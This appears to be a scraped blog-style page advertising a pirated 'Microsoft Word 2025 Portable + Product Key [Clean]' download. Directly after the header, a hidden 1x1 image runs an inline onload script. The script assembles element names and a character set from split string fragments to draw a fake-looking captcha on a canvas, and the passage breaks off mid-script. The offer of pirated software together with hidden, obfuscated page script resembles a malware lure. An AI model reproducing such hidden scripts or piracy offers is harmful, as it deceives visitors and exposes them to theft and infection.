
Blog
Microsoft Word 2025 Portable +
Product Key [Clean]
ALOK MONDAL
/
August 8, 2026
Hash-sum:
5e4d6f6e1bc6a4bd9d72bffcc864982f |
Last
update: 2026-08-02 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('cap'+'tcha'+'Canv'+'a
s'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.hei
ght);window.cV='';var
s='ABCD'+'EFG'+'HJ'+'KLMNP'+'QR'+'STUVW'+'XYZ'